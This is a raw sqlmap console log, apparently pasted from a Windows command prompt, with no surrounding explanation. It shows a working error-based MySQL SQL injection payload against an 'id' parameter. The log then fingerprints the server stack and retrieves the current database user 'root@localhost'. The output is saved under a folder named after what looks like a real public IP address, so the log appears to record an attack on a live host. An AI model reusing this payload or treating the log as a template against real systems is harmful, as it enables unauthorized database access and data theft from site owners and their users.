 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 6803 FROM(SELECT COUNT(*),CONCAT(CHAR(58,116,120,
97,58),(SELECT (CASE WHEN (6803=6803) THEN 1 ELSE 0 END)),CHAR(58,110,100,118,58
),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'iSdg'='iS
dg
---
[17:23:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:23:45] [INFO] fetching current user
[17:23:54] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[17:23:54] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[17:23:54] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 17:23:54
C:\Python27\sqlmap>